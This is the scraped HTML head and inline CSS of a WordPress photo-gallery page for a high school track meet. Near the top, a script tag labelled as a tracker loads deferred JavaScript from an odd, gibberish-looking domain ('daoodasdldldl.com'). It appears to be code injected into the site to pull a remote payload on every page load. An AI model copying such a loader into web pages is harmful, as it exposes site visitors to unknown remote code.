

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highschoolsportsscene.com/galleries/2019-05-09-st-louis-vs-ithaca-track-and-field/
body_size: 8200
content:

<!doctype html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-K2HD74Z');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>St. Louis vs Ithaca Track and Field &#8211; High School Sports Scene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Feed" href="https://highschoolsportsscene.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Comments Feed" href="https://highschoolsportsscene.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Fgalleries%2F2019-05-09-st-louis-vs-ithaca-track-and-field%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Fgalleries%2F2019-05-09-st-louis-vs-ithaca-track-and-field%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768429021" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.js?ver=6.9" id="hello-elementor-child-image-js"></script>
<link rel="https://api.w.org/" href="https://highschoolsportsscene.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highschoolsportsscene.com/wp-json/wp/v2/galleries/8921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highschoolsportsscene.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://highschoolsportsscene.com/galleries/2019-05-09-st-louis-vs-ithaca-track-and-field/" />
<link rel='shortlink' href='https://highschoolsportsscene.com/?p=8921' />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
    width: 100%;
}
.is-form-id-19228 {
    display: none;
}
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item img {
    width: 100%;
    height: 233px;
    object-fit: cover;
    display: block;
}

li.astm-search-menu.is-menu.popup.menu-item a {
    padding: 12px 0 0 10px !important;
}

th.product-thumbnail,
td.product-thumbnail {
    display: none;
}

.shop_table_responsive .product-name a {
    pointer-events: none !important;
}

.page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    color: #fff;
    margin-left: 5px;
    padding: 8px 12px;
}

.page-numbers:hover {
    background: #fff;
}

nav.sw-pagination {
    margin-bottom: 40px;
    margin-top: 40px;
    clear: both;
    display: inline-block;
    width: 100%;
}

.page-content nav.sw-pagination {
    margin-bottom: 0;
    margin-top: 0;
}

.banner-school-article,
.banner-sports-article {
    border-top: 1px solid #2D2D85;
    margin-top: 50px;
    padding-top: 30px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
    clear: both;
    display: block;
    text-align: center;
    margin: 5px auto;
}

form.wpcf7-form input[type="email"] {
    width: 420px !important;
}

.page-id-289 h1 {
    display: none;
}

.page-id-289.woocommerce-account .woocommerce,
.page-id-289.logged-in h1 {
    display: block !important;
}

.order_details .wc-item-meta {
    display: none;
}

span.gb-icon svg#Capa_1 {
    width: 42px;
    height: 42px;
    margin: 0 auto;
    display: block;
}

form.wpcf7-form br {
    display: none;
}

form.wpcf7-form input[type="email"] {
    width: 300px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
}

.our_sponsors figure {
    margin: 0 auto !important;
    display: block;
    padding: 15px;
}

.our_sponsors figure>img {
    width: auto;
    height: 130px;
    object-fit: cover;
}

.contact_us_section form.wpcf7-form input {
    border-style: solid;
    border-width: 0 0 1px 0;
    border-radius: 0;
    border-color: #000;
    padding-left: 0;
    margin-bottom: 15px;
    padding-right: 0;
}

.contact_us_section form.wpcf7-form input[type="email"] {
    width: 100%;
}

.contact_us_section form.wpcf7-form input[type="submit"] {
    margin-top: 30px;
    padding: 0 40px;
    height: 40px;
    background: rgb(242, 108, 104);
    text-transform: uppercase;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 3px;
}

.banner-slider .slider.slider-for {
    padding-right: 0;
}

.banner-slider .slider.slider-nav {
    padding-top: 0;
}

.inline.list-inline {
    clear: both;
    max-width: 1140px;
    margin: 0 auto 60px;
    display: table;
}

.inline.list-inline .col-md-12 {
    display: flex;
    flex-wrap: wrap;
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #ddd;
}

.inline.list-inline .col-md-12:first-child {
    border-top: 0;
}

.inline.list-inline .col-md-12 .col-md-4 {
    max-width: 25%;
    flex: 0 0 25%;
    margin-right: 30px;
}

.inline.list-inline .col-md-12 .col-md-6 {
    max-width: 50%;
    flex: 0 0 50%;
}

.inline.list-inline {
    clear: both;
    display: block;
    max-width: 1140px;
    margin: 0 auto;
}

.newsletter_section form p {
    width: 100%;
    display: block;
    text-align: center;
}

form.wpcf7-form br {
    display: none;
}

.newsletter_section form input[type="email"] {
    min-width: 420px;
    height: 60px;
}

.newsletter_section form input[type="submit"] {
    height: 59px;
}

.woocommerce-account main.site-main {
    max-width: 100%;
    background: #f4f5f8;
}

.page-header,
.admin-bar .page-header {
    background: #2D2D85;
}

.page-header .entry-title,
.admin-bar .page-header .entry-title {
    text-align: center;
    color: #fff;
    font-size: 28px;
    padding: 20px 10px 30px;
    margin: 0 auto;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
    border-right: 1px solid transparent;
    width: 18%;
    background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
    list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    list-style: none;
    padding: 0.9rem 1.5rem;
    display: block;
    color: #545a6d;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 20px 0;
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 82%;
    padding: 30px 30px;
}

.woocommerce-account .woocommerce {
    display: flex;
}

.woocommerce-account .woocommerce-MyAccount-content a {
    /* 	color: #fff; */
}

.woocommerce-account .woocommerce-MyAccount-navigation li a::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
    width: 20px;
    float: left;
    text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(1) a::before {
    content: "\f201";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(2) a::before {
    content: "\f065";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(3) a::before {
    content: "\f044";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(4) a::before {
    content: "\f142";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(5) a::before {
    content: "\f019";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(6) a::before {
    content: "\f3c5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(7) a::before {
    content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(8) a::before {
    content: "\f2f5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li:hover a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content a.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline a img {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content form {
    background: #fff;
    padding: 30px;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
}

.woocommerce-account .woocommerce-MyAccount-content form label {
    color: #545a6d;
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content form textarea,
.woocommerce-account .woocommerce-MyAccount-content form input[type="text"] {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"]:hover {
    background-color: #2D2D85;
    color: #fff;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline .col-md-12 .col-md-6 a {
    clear: both;
    display: block;
    color: #bf2026;
    font-size: 18px;
    font-weight: 600;
}

.woocommerce .col2-set .woocommerce-Address {
    background: #fff;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 30px;
}

.woocommerce-account .addresses .title h3 {
    margin-top: 0;
}

.woocommerce-account .woocommerce-MyAccount-content form fieldset {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #fff;
    background: #2D2D85;
    font-weight: 400;
}

.woocommerce-account .woocommerce-info::before {
    color: #bf2026;
}

.woocommerce-account .woocommerce-info {
    border-top-color: #bf2026;
}

.woocommerce-cart .woocommerce a.remove {
    line-height: 18px;
}

.woocommerce-cart .woocommerce .coupon #coupon_code {
    width: 120px;
}

.woocommerce-cart .woocommerce .coupon button.button {
    background: #bf2026;
    color: #fff;
    font-weight: 400;
    height: 37px;
}

.woocommerce-cart .shop_table .product-thumbnail a {
    display: block;
    text-align: center;
}

.woocommerce-cart .shop_table .product-thumbnail a img {
    width: 60px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #2D2D85;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    color: #2D2D85;
    background-color: #fff;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.post-type-archive-product ul.products li.product {
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 20px;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link {
    color: #545a6d;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link .woocommerce-placeholder.wp-post-image {
    border: 1px solid #ddd;
}

.archive.post-type-archive.post-type-archive-product {
    background: #f4f5f8;
}

.woocommerce.single-product div.product form.cart button.single_add_to_cart_button.button,
.post-type-archive-product ul.products li.product a.button.product_type_simple.add_to_cart_button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.post-type-archive-product.woocommerce ul.products li.product .price {
    color: #bf2026;
    font-size: 18px;
}

.post-type-archive-product ul.products li.product h2.woocommerce-loop-product__title {
    font-size: 20px;
}

.woocommerce.single-product div.product div.images img {
    border: 1px solid #ddd;
}

.single-product.woocommerce div.product p.price bdi {
    color: #bf2026;
}

.single-product.woocommerce div.product .quantity .qty {
    height: 37px;
}

.single-product.woocommerce div.product .product_title {
    font-size: 28px;
}

.woocommerce-checkout form .form-row button.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
    height: 40px;
}

.archive.post-type-archive.post-type-archive-product select.orderby {
    background: #2D2D85;
    border: 0;
    color: #fff;
}

ul.full_boxes li {
    list-style: none;
}

ul.full_boxes li {
    list-style: none;
}

.galleries article a.elementor-post__thumbnail__link {
    max-width: 30%;
    flex: 0 0 30%;
}

.galleries article {
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px !important;
}

.galleries article:last-child {
    border-bottom: 0;
}

.custom-container {
    max-width: 1140px;
    margin: 0 auto;
}

.single-post-content {
    margin-top: 40px;
    margin-bottom: 40px;
}

#gallery-container {
    display: flex;
    justify-content: center;
}

#gallery-container a.gallery-item {
    margin: 1px 5px;
}

#gallery-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.banner-section {
    min-height: 400px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.banner-section h2 {
    position: relative;
    color: #fff;
    z-index: 999;
}

.banner-section:after {
    content: "";
    background: rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    position: absolute;
}

.articles_section .articles_content a {
    color: #7A7A7A;
}

.custom_container {
    max-width: 1140px;
    width: 96%;
    margin: 0 auto;
}

.articles_section .articles_content .read_more a {
    color: #fff;
}

.category_list_section {
    display: flex;
    width: 100%;
    justify-content: space-between;
}

nav.sw-pagination .page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    padding: 8px 12px;
    display: inline-block;
}

nav.sw-pagination .page-numbers:hover {
    background: #fff;
    color: #2D2D85;
}

.category_list_section3 h2 {
    font-size: 24px;
    color: #2d2d85;
}

.category_list_section .articles_section {
    padding-left: 5px;
    float: left;
    width: 48%;
    max-width: 48%;
}

.category_list_section3>h3 a {
    color: #fff;
}

.articles_main .articles_content2 .read_more a i {
    font-size: 11px;
}

.category_list_section3>h3 {
    display: block;
    clear: both;
    text-align: center;
    background: #2d2d85;
    /* color: #fff !important; */
    padding: 10px 0;
}

.category_list_section .articles_section .articles_content_sec {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.articles_section .articles_img {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content h3 {
    margin: 0;
    font-size: 18px;
}

.articles_section .articles_content p {
    font-size: 15px;
}

.articles_section .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.category_list_section .articles_section.border-left {
    border-right: 1px solid #ccc;
    padding-right: 2%;
}

.articles_section .articles_img img {
    height: 180px;
}

#gallery-container a.gallery-item img {
    float: left;
    width: 200px;
    height: 133px;
    object-fit: cover;
    margin-bottom: 0;
}

.articles_main .articles_content2 h3 {
    font-size: 18px;
    font-weight: 600;
}

.articles_main .articles_content2 a {
    color: #7A7A7A;
}

.articles_main .articles_content2 .read_more a {
    color: #BF2026;
}

.articles_img img {
    width: 100%;
    height: 95px;
    object-fit: cover;
}

.main-navigation nav li.menu-header-search {
    order: 2;
}

.main-navigation nav li.menu-header-search,
.main-navigation nav li .search-form {
    display: none;
}

.main-navigation nav li.menu-header-search:after {
    content: "";
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / cover;
    width: 24px;
    height: 24px;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    margin-left: 10px;
}

form.search-form {
    display: flex;
    justify-content: center;
    border: 1px solid #666;
    border-radius: 30px;
    max-width: 580px;
    width: 80%;
    margin: 0 auto;
    position: relative;
}

form.search-form label input.search-field {
    background: none;
    border: 0;
    height: 60px;
}

form.search-form input.search-submit {
    position: absolute;
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / 30px;
    padding: 0;
    border-width: 0 0 0 1px;
    font-size: 0;
    width: 60px;
    height: 54px;
    right: 0;
    z-index: 999;
    border-style: solid;
    border-color: #aaa;
    top: 3px;
    border-radius: 0;
}

form.search-form label {
    width: 100%;
}

.page-id-24 .custom_row.row h2 {
    margin-top: 70px;
    display: inline-block;
    width: 100%;
    color: #2D2D85;
}

.page-id-24 .custom_row.row .col-md-3 a img.img-responsive {
    width: 100%;
}

.page-id-24 .custom_container .custom_row.row {
    display: flex;
    flex-wrap: wrap;
}

.slick-initialized .article-header.slick-slide {
    display: flex;
    width: 100% !important;
}

.article-header {
    height: 400px;
    position: relative;
}

.article-header img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}

.article-header h2 {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    text-align: center;
    bottom: 0;
    margin: auto;
    height: 40px;
    color: #fff;
}

.valumes_box {
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    padding: 10px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.valumes_box h4 {
    font-size: 16px;
    height: 50px;
    display: flex;
    align-items: center;
}

.school-taxonomy-gallery {
    display: flex;
    flex-wrap: wrap;
    padding: 60px 0;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
    margin-right: 10px;
    margin-bottom: 30px;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy {
    max-width: 100%;
    flex: 0 0 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a {
    display: block;
    width: 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a img {
    width: 100%;
    height: 350px;
    object-fit: cover;
}

.articles_img_taxonomy_school .read_more a {
    color: #BF2026;
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}

html body .wpautoterms-footer {
    z-index: 99;
    display: none;
}

.school-taxonomy-article {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.school-taxonomy-article:last-child {
    border-bottom: 0;
}

.school-taxonomy-article a {
    color: #55595C;
}

.school-taxonomy-article a:hover {
    color: #c36;
}

.school-taxonomy-article a h3 {
    font-size: 24px;
}

.school-taxonomy-article .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.woocommerce-account .woocommerce-MyAccount-content a .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.taxonomy-row {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.taxonomy-row .taxonomy-col .articles_img {
    width: 100%;
}

.taxonomy-row .taxonomy-col .articles_img img {
    height: 150px;
}

.taxonomy-row .taxonomy-col {
    max-width: 23%;
    flex: 0 0 23%;
    margin-bottom: 30px;
    text-align: center;
    margin-right: 1.5%;
}

.taxonomy-row .taxonomy-col a {
    clear: both;
    display: block;
}

a.woocommerce-button.button.view {
    color: white;
}

.page-header,
.admin-bar .page-header {
    margin-bottom: 30px;
}

main.articles.type-articles.status-publish {
    max-width: 1120px;
}

.single_pages .taxonomy-row .taxonomy-col h4 {
    font-size: 18px;
    text-align: left;
    color: #54595f;
    font-weight: 700;
    margin-bottom: 0;
}

.single_pages .taxonomy-row .taxonomy-col h5 {
    color: #adadad;
    font-size: 12px;
    text-align: left;
    margin-top: 0;
}

.single_pages .taxonomy-row .taxonomy-col a {
    color: #61ce70;
    text-align: left;
    font-size: 12px;
    font-weight: 700;
}

main.galleries.type-galleries {
    max-width: 1120px;
}

.archive.tax-article_category a.rh-cat-label-title {
    margin-bottom: 0;
}

.archive.tax-article_category #rh_woo_layout_inimage .mb20.font120.rh_opacity_5 {
    margin: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage .meta.post-meta.mb20.flowhidden {
    margin-bottom: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage>.rh-container>.pt20.clearfix.pb10 {
    padding: 20px 0 !important;
}

.return-to-shop {
    display: none;
}

.elementor-pagination {
    margin: 50px auto;
    display: inline-block;
    box-sizing: border-box;
    text-align: center;
    width: 100%;
}

.elementor-pagination .page-numbers {
    margin-bottom: 5px;
    display: inline-block;
    width: 40px;
    padding: 8px 0;
}

.category_list_section3 h3 {
    font-size: 16px;
    margin-bottom: 0;
}

.category_list_section3 .articles_content a {
    color: #2d2d85;
}

.category_list_section3 .articles_content .read_more a {
    color: #fff;
    background: #2d2d85;
    font-size: 14px;
    padding: 8px 12px;
    display: table;
}

.category_list_section3 .articles_content_sec {
    margin-bottom: 40px;
}

.search.search-results .category_list_section3 .articles_content_sec {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
    margin-bottom: 30px;
}

main.galleries.type-galleries {
    width: 90%;
}

.archive.tax-sports .banner-sports-article {
    width: 100%;
}

.archive.tax-sports .page-content {
    margin-bottom: 30px;
}

.single-articles .page-content {
    margin-bottom: 40px;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header>img {
    display: none;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header {
    background-image: url('/wp-content/uploads/2022/02/008.jpg');
    background-size: cover;
}

.elementor-widget-container>.category_list_section3>h3>a {
    font-size: 28px;
    position: relative;
    padding-bottom: 19px;
    display: inline-block;
}

.elementor-widget-container>.category_list_section3>h3>a::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 50%;
    bottom: 2px;
    font-size: 12px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    white-space: nowrap;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2 {
    padding: 0 0 17px;
    position: relative;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 0;
    bottom: 2px;
    font-size: 12px;
    white-space: nowrap;
}

.theme-button {
    margin: 20px 50px 10px;
    background-color: #bf2026;
}

.article-theme-button {
    margin: 0px 0px 20px;
    background-color: #bf2026;
}

.theme-button:hover,
.article-theme-button:hover {
    opacity: 0.80;
}

.theme-button-wrap {
    display: none;
}

.single-articles .theme-button-wrap {
    display: block;
}

@media (max-width: 991px) {
    .taxonomy-row .taxonomy-col {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 50% !important;
    }
    .captionTransbox #captionTop {
        font-size: 50px;
    }
}

@media (max-width: 767px) {
    .inline.list-inline {
        width: 90%;
    }
    .inline.list-inline .col-md-12 .col-md-6 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid {
        display: flex;
        flex-wrap: wrap;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
        width: 100%;
    }
    .captionTransbox #captionTop {
        font-size: 30px;
    }
    .elementor-widget-container>.category_list_section3>h3>a {
        font-size: 22px;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a {
        background: #bf2026;
        width: 100%;
        display: inline-block;
        padding: 11px 10px;
        margin-bottom: 20px;
        border-radius: 5px;
        text-decoration: none;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:hover,
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:focus {
        background: #bf2026;
        opacity: 0.80;
        text-decoration: none;
    }
}

@media (max-width: 640px) {
    .taxonomy-row .taxonomy-col {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .category_list_section {
        flex-wrap: wrap;
    }
    .category_list_section .articles_section {
        width: 100%;
        max-width: 100%;
        padding-left: 0;
    }
    .articles_section .articles_content,
    .articles_section .articles_img {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .category_list_section .articles_section.border-left {
        border-right: 0;
        padding-right: 0;
    }
    nav.sw-pagination .page-numbers {
        width: 40px;
        text-align: center;
        margin-bottom: 5px;
